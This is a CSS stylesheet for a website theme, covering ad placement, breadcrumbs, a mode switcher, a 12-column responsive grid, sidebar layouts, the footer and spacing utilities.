.bb-advertisement.bb-before-header .quads-location:empty {
  margin: 0 !important;
}
.bb-advertisement.bb-after-f-area .quads-location {
  margin: 20px 0 0 !important;
}
.bb-advertisement.bb-before-cnt-area .quads-location {
  margin: 0 0 50px 0 !important;
}
.bb-advertisement:last-child .quads-location {
  margin-bottom: 0 !important;
}
.bb-advertisement.post-item .quads-location {
  margin: 0 !important;
}
.bb-advertisement.bb-sticky-bottom-area .quads-location {
  margin: 0 !important;
}

.post-grid .bb-advertisement {
  clear: none;
}

/* */
[class^=widget_adswidget] img, [class*=" widget_adswidget"] img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* *** Brand Block *** */
.bb-brand-block .brand-content {
  position: relative;
  padding-bottom: 10px;
}
.bb-brand-block .brand-content:before {
  content: "";
  position: absolute;
  height: 8px;
  border-radius: 20px;
  background: #828282;
  bottom: 0;
  left: 0;
  display: inline-block;
  width: 100%;
}
.bb-brand-block .brand-content-col {
  display: inline-block;
  vertical-align: middle;
  padding-bottom: 13px;
}
.bb-brand-block .brand-content-col p {
  margin: 0;
}
.bb-brand-block .brand-content-col.logo-col {
  padding-right: 20px;
}
.bb-brand-block .brand-content-col.desc-col {
  font-size: 14px;
}
.bb-brand-block .brand-logo {
  max-width: 120px;
  height: auto;
}
@media screen and (min-width: 768px) {
  .bb-brand-block .brand-content {
    width: 100%;
    display: flex;
    align-items: center;
  }
  .bb-brand-block .brand-content-col.byline-col {
    white-space: nowrap;
  }
}

/* *** Breadcrumb *** */
.bb-breadcrumb ol {
  list-style: none;
  margin: 0;
  font-size: 13px;
}
.bb-breadcrumb li, .bb-breadcrumb li a {
  display: inline;
}
.bb-breadcrumb li a, .bb-breadcrumb li > span {
  line-height: 20px;
}
.bb-breadcrumb li a > span {
  line-height: 1em;
}
.bb-breadcrumb li a, .bb-breadcrumb li span, .bb-breadcrumb li .bb-icon {
  vertical-align: middle;
}
.bb-breadcrumb .ordinal-item {
  text-transform: uppercase;
  font-weight: 600;
}
.bb-breadcrumb .ordinal-item:hover span {
  text-decoration: underline;
}
.bb-breadcrumb .last-item {
  cursor: default;
  pointer-events: none;
}
.bb-breadcrumb .sep-icon {
  margin: 0 8px;
  font-weight: 600;
  opacity: 0.6;
  font-size: 20px;
}
.bb-breadcrumb .root-icon {
  margin-right: 1px;
}

/* *** Timing Block *** */
.bb-timing-block {
  text-align: center;
}
.bb-timing-block.timing-info {
  font-size: 2.2rem;
  font-weight: 600;
}
.bb-timing-block.download-info {
  font-size: 16px;
  font-weight: 600;
}
.bb-timing-block .timing-seconds-row {
  display: block;
  font-size: 1.8rem;
  font-weight: normal;
}
.bb-timing-block .timing-seconds {
  font-weight: 600;
  font-size: 2rem;
}

/* *** Theme Mode switcher *** */
.bb-mode-switcher .bb-mode-toggle {
  position: relative;
  overflow: hidden;
}
.bb-mode-switcher .bb-day-mode-icon,
.bb-mode-switcher .bb-night-mode-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.5s ease-out;
  z-index: 5;
}
.bb-mode-switcher .bb-placeholder {
  opacity: 0 !important;
  z-index: 0;
}

/**
 * 5.0  - Layout - includes layout elements: footer, containers, spacing, grid etc.
 */
/* *** Grid Framework *** */
/* *** Grid *** */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row {
  *zoom: 1;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.3333333333%;
  }
  .col-sm-2 {
    width: 16.6666666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.3333333333%;
  }
  .col-sm-5 {
    width: 41.6666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.3333333333%;
  }
  .col-sm-8 {
    width: 66.6666666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.3333333333%;
  }
  .col-sm-11 {
    width: 91.6666666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.3333333333%;
  }
  .col-sm-pull-2 {
    right: 16.6666666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.3333333333%;
  }
  .col-sm-pull-5 {
    right: 41.6666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.3333333333%;
  }
  .col-sm-pull-8 {
    right: 66.6666666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.3333333333%;
  }
  .col-sm-pull-11 {
    right: 91.6666666667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.3333333333%;
  }
  .col-sm-push-2 {
    left: 16.6666666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.3333333333%;
  }
  .col-sm-push-5 {
    left: 41.6666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.3333333333%;
  }
  .col-sm-push-8 {
    left: 66.6666666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.3333333333%;
  }
  .col-sm-push-11 {
    left: 91.6666666667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.3333333333%;
  }
  .col-md-2 {
    width: 16.6666666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.3333333333%;
  }
  .col-md-5 {
    width: 41.6666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.3333333333%;
  }
  .col-md-8 {
    width: 66.6666666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.3333333333%;
  }
  .col-md-11 {
    width: 91.6666666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.3333333333%;
  }
  .col-md-pull-2 {
    right: 16.6666666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.3333333333%;
  }
  .col-md-pull-5 {
    right: 41.6666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.3333333333%;
  }
  .col-md-pull-8 {
    right: 66.6666666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.3333333333%;
  }
  .col-md-pull-11 {
    right: 91.6666666667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.3333333333%;
  }
  .col-md-push-2 {
    left: 16.6666666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.3333333333%;
  }
  .col-md-push-5 {
    left: 41.6666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.3333333333%;
  }
  .col-md-push-8 {
    left: 66.6666666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.3333333333%;
  }
  .col-md-push-11 {
    left: 91.6666666667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.3333333333%;
  }
  .col-lg-2 {
    width: 16.6666666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.3333333333%;
  }
  .col-lg-5 {
    width: 41.6666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.3333333333%;
  }
  .col-lg-8 {
    width: 66.6666666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.3333333333%;
  }
  .col-lg-11 {
    width: 91.6666666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.3333333333%;
  }
  .col-lg-pull-2 {
    right: 16.6666666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.3333333333%;
  }
  .col-lg-pull-5 {
    right: 41.6666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.3333333333%;
  }
  .col-lg-pull-8 {
    right: 66.6666666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.3333333333%;
  }
  .col-lg-pull-11 {
    right: 91.6666666667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.3333333333%;
  }
  .col-lg-push-2 {
    left: 16.6666666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.3333333333%;
  }
  .col-lg-push-5 {
    left: 41.6666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.3333333333%;
  }
  .col-lg-push-8 {
    left: 66.6666666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.3333333333%;
  }
  .col-lg-push-11 {
    left: 91.6666666667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* *** Containers *** */
.page-wrapper {
  position: relative;
  z-index: 2;
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

#main {
  position: relative;
  min-height: 800px;
  max-width: 100%;
  margin: 0 auto 50px;
  z-index: 5;
  clear: both;
}

/* General containers */
.container, .bb-page-header .container-inner, .page-activate-signup #signup-content, .container-fluid {
  clear: both;
  margin-left: auto;
  margin-right: auto;
  padding-left: 10px;
  padding-right: 10px;
}

.container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
  width: 1200px;
  max-width: 100%;
}

.container-fluid {
  width: 100%;
}
.container-fluid.no-gutters, .container-fluid.bb-page-header, .container-fluid.bb-featured-area.stretched {
  padding-left: 0;
  padding-right: 0;
}

/* Container with background image */
.with-background-media .page-wrapper {
  background-color: transparent !important;
}
.with-background-media #main {
  width: 1200px;
}
.with-background-media #main:before, .with-background-media #main:after {
  content: "";
  position: absolute;
  width: 100%;
  left: 0;
  height: 50px;
  z-index: 0;
  background-color: inherit;
}
.with-background-media #main:before {
  bottom: 100%;
}
.with-background-media #main:after {
  top: 100%;
}
.with-background-media .background-image {
  display: block;
}

.background-image {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-position: center top;
}
.background-image .link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Mce full screen container */
.mce-fullscreen .page-wrapper {
  max-height: 100%;
  overflow: hidden;
}

@media screen and (max-width: 1200px) {
  .container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
    width: 992px;
  }
  .bb-stretched-view #background-image,
  .bb-boxed-view #background-image {
    display: none;
  }
}
@media screen and (min-width: 701px) {
  .container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  #main {
    min-height: 500px;
  }
}
@media screen and (max-width: 479px) {
  #main {
    min-height: 350px;
  }
}
/* *** Page Layout *** */
/* * General * */
.main-container {
  margin-top: 50px;
  margin-bottom: 1.875rem;
}

.bb-row {
  margin-right: -15px;
  margin-left: -15px;
}
.bb-row:before, .bb-row:after {
  content: " ";
  display: table;
}
.bb-row:after {
  clear: both;
}
.bb-row {
  *zoom: 1;
}

.bb-col {
  padding-left: 15px;
  padding-right: 15px;
}

.col-content {
  width: 100%;
  margin: 0 0 1.875rem;
}

.col-site-main {
  margin-bottom: 1.875rem;
}

.col-sidebar-secondary,
.col-sidebar {
  width: 480px;
  max-width: 100%;
  margin: 0 auto 1.875rem;
}

/* * Layout with One Sidebar * */
@media screen and (min-width: 901px) {
  .one-sidebar.left-sidebar .col-content {
    float: right;
  }
  .one-sidebar.left-sidebar .col-sidebar {
    float: left;
  }
  .one-sidebar.right-sidebar .col-content {
    float: left;
  }
  .one-sidebar.right-sidebar .col-sidebar {
    float: right;
  }
  .one-sidebar.sidebar-1_3 .col-content {
    width: 66.666%;
  }
  .one-sidebar.sidebar-1_3 .col-sidebar {
    margin: 0;
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_4 .col-content {
    width: 70%;
  }
  .one-sidebar.sidebar-1_4 .col-sidebar {
    width: 30%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar.sidebar-1_4 .col-content {
    width: 75%;
  }
  .one-sidebar.sidebar-1_4 .col-sidebar {
    width: 25%;
  }
}
/* * Full width layout with one sidebar * */
@media screen and (min-width: 1200px) {
  .one-sidebar.sidebar-1_3 .bb-stretched-full .col-sidebar {
    max-width: 400px;
    width: 400px;
  }
  .one-sidebar.sidebar-1_3 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 400px);
  }
  .one-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar {
    max-width: 300px;
    width: 300px;
  }
  .one-sidebar.sidebar-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar,
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar-secondary {
    max-width: 300px;
    width: 300px;
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-site-main {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar {
    max-width: 340px;
    width: 340px;
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar-secondary {
    max-width: 260px;
    width: 260px;
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 340px);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-site-main {
    width: 66.666%;
    width: calc(100% - 260px);
  }
}
/* * Layout with Two Sidebars * */
.two-sidebar .bb-stream {
  width: 1200px;
}
.two-sidebar .col-content {
  width: 100%;
}
@media screen and (min-width: 901px) {
  .two-sidebar.left-sidebar .col-content {
    float: none;
  }
  .two-sidebar.left-sidebar .col-sidebar {
    float: right;
  }
  .two-sidebar.left-sidebar .col-site-main {
    float: left;
  }
  .two-sidebar.left-sidebar .col-sidebar-secondary {
    float: right;
  }
  .two-sidebar.right-sidebar .col-content {
    float: none;
  }
  .two-sidebar.right-sidebar .col-sidebar {
    float: left;
  }
  .two-sidebar.right-sidebar .col-site-main {
    float: right;
  }
  .two-sidebar.right-sidebar .col-sidebar-secondary {
    float: left;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content {
    width: 100%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:before, .two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:after {
    content: none;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-site-main {
    width: 66.66%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar {
    width: 33.33%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary {
    width: 33.33%;
    margin-bottom: 40px;
  }
  .two-sidebar.sidebar-1_4 .col-content {
    width: 100%;
  }
  .two-sidebar.sidebar-1_4 .col-content .bb-row:before, .two-sidebar.sidebar-1_4 .col-content .bb-row:after {
    content: none;
  }
  .two-sidebar.sidebar-1_4 .col-site-main {
    width: 70%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar {
    width: 30%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar-secondary {
    width: 30%;
    margin-bottom: 40px;
  }
}
@media screen and (min-width: 991px) {
  .two-sidebar.left-sidebar .col-content {
    float: right;
  }
  .two-sidebar.left-sidebar .col-sidebar {
    float: left;
  }
  .two-sidebar.left-sidebar .col-site-main {
    float: left;
  }
  .two-sidebar.left-sidebar .col-sidebar-secondary {
    float: right;
  }
  .two-sidebar.right-sidebar .col-content {
    float: left;
  }
  .two-sidebar.right-sidebar .col-sidebar {
    float: right;
  }
  .two-sidebar.right-sidebar .col-site-main {
    float: right;
  }
  .two-sidebar.right-sidebar .col-sidebar-secondary {
    float: left;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content {
    width: 72%;
    margin-bottom: 0;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-site-main {
    width: 70%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar {
    width: 28%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary {
    width: 30%;
  }
  .two-sidebar.sidebar-1_4 .col-content {
    width: 75%;
  }
  .two-sidebar.sidebar-1_4 .col-site-main {
    width: 66.666%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar {
    width: 25%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar-secondary {
    width: 33.333%;
  }
}

#secondary .sticky-sidebar.affix .bb-sticky-el, #secondary .sticky-sidebar.non-fix .bb-sticky-el,
#secondary-small .sticky-sidebar.affix .bb-sticky-el,
#secondary-small .sticky-sidebar.non-fix .bb-sticky-el {
  position: static;
}

@media screen and (min-width: 901px) {
  #secondary .sticky-sidebar.affix .bb-sticky-el {
    position: fixed;
    transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
    z-index: 1100;
  }
  #secondary .sticky-sidebar.non-fix .bb-sticky-el {
    position: absolute;
    top: inherit !important;
    bottom: 0;
  }
}
@media screen and (min-width: 991px) {
  #secondary-small .sticky-sidebar.affix .bb-sticky-el {
    position: fixed;
    transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
    z-index: 1100;
  }
  #secondary-small .sticky-sidebar.non-fix .bb-sticky-el {
    position: absolute;
    top: inherit !important;
    bottom: 0;
  }
}
/* * Layout with no Sidebars * */
.no-sidebar .col-content {
  width: 100%;
}
.no-sidebar .sidebar,
.no-sidebar .sidebar-secondary {
  display: none;
}

/* * Layout Stream * */
.no-sidebar .bb-stream {
  width: 575px;
  max-width: 100%;
}

/* * Stream Layout with One Sidebar * */
@media screen and (min-width: 901px) {
  .one-sidebar.sidebar-1_3 .bb-stream {
    width: 980px;
    max-width: 100%;
  }
  .one-sidebar.sidebar-1_3 .bb-stream .col-content {
    width: 66.666%;
    max-width: 575px;
  }
  .one-sidebar.sidebar-1_3 .bb-stream .col-sidebar {
    width: 34%;
    width: calc(100% - 575px);
  }
  .one-sidebar.sidebar-1_4 .bb-stream {
    width: 880px;
    max-width: 100%;
  }
  .one-sidebar.sidebar-1_4 .bb-stream .col-content {
    width: 70%;
    max-width: 575px;
  }
  .one-sidebar.sidebar-1_4 .bb-stream .col-sidebar {
    width: 33%;
    width: calc(100% - 575px);
  }
}
/* * Stream Layout with Two Sidebar * */
@media screen and (min-width: 1200px) {
  .two-sidebar.sidebar-1_4 .bb-stream .col-site-main {
    max-width: 575px;
    margin-right: calc((66.66% - 575px) / 2);
    margin-left: calc((66.66% - 575px) / 2);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stream .col-site-main {
    max-width: 575px;
    margin-right: calc((70% - 575px) / 2);
    margin-left: calc((70% - 575px) / 2);
  }
}
/* *** Footer *** */
#footer {
  position: relative;
  z-index: 5;
  clear: both;
  display: block;
  margin: 20px 0 0;
}
#footer .footer-top {
  padding: 50px 0 0;
}
#footer .footer-bottom {
  position: relative;
  clear: both;
  display: block;
  padding: 19px 0;
  font-size: 14px;
  line-height: 18px;
}
#footer .footer-bottom ul {
  margin: 0;
}
#footer .footer-bottom #top {
  display: inline-block;
  margin: 10px 0;
  font-size: 30px;
  line-height: 35px;
  color: #000000;
  font-family: "Rammetto One", cursive;
}
#footer .footer-bottom .social-footer {
  float: left;
  max-width: 40%;
}
#footer .footer-bottom .copy-right {
  float: right;
  max-width: 20%;
  line-height: 23px;
}
#footer.top-bg {
  margin-top: 25px;
  margin-top: 1.5vw;
}
#footer.top-bg .pattern {
  position: absolute;
  z-index: 0;
  display: block;
  max-height: 50px;
  left: 0;
  bottom: 100%;
  margin-bottom: -2px;
  width: 100%;
  overflow: hidden;
}
#footer.top-bg .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
#footer.top-bg .pattern svg > * {
  width: 100%;
}
#footer.bottom-bg {
  margin-top: 25px;
  margin-top: 1.5vw;
}
#footer.bottom-bg .pattern {
  position: absolute;
  z-index: 0;
  display: block;
  max-height: 50px;
  left: 0;
  bottom: 100%;
  margin-bottom: -2px;
  width: 100%;
  overflow: hidden;
}
#footer.bottom-bg .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
#footer.bottom-bg .pattern svg > * {
  width: 100%;
}
#footer .pattern {
  display: none;
}
@media screen and (max-width: 991px) {
  #footer .footer-bottom .footer-nav,
  #footer .footer-bottom .social-footer,
  #footer .footer-bottom .copy-right {
    max-width: initial;
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
  }
}

.footer-nav {
  display: block;
  margin-right: 30px;
  float: left;
  max-width: 40%;
}
.footer-nav nav ul {
  display: block;
  list-style: none;
  overflow: hidden;
}
.footer-nav nav ul li {
  float: left;
  margin-right: 17px;
  list-style: none;
}
.footer-nav nav ul li .sub-menu {
  display: none;
}
.footer-nav nav ul li a {
  color: inherit;
  font-size: 13px;
  line-height: 23px;
  font-weight: 600;
  text-transform: uppercase;
}

.go-top {
  position: fixed;
  z-index: 50;
  display: none;
  bottom: 10px;
  right: 10px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 17px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
}
.go-top.show {
  display: inline-block;
}

/* *** Spacing *** */
#main > .container, .bb-page-header #main > .container-inner {
  margin-bottom: 1.875rem;
}

.mb-xs, #main > .container.mb-xs, .bb-page-header #main > .mb-xs.container-inner {
  margin-bottom: 10px;
}

.mb-sm, #main > .container.mb-sm, .bb-page-header #main > .mb-sm.container-inner {
  margin-bottom: 1.5625rem;
}

.mb-md, #main > .container.mb-md, .bb-page-header #main > .mb-md.container-inner {
  margin-bottom: 1.875rem;
}

.mb-lg, #main > .container.mb-lg, .bb-page-header #main > .mb-lg.container-inner {
  margin-bottom: 2.5rem;
}

.mb-xl, #main > .container.mb-xl, .bb-page-header #main > .mb-xl.container-inner {
  margin-bottom: 3.125rem;
}

#page-wrapper .clear-last-m *:last-child, #page-wrapper .bb-post-meta *:last-child, .bb-post-meta #page-wrapper .post-meta-item *:last-child {
  margin: 0;
}

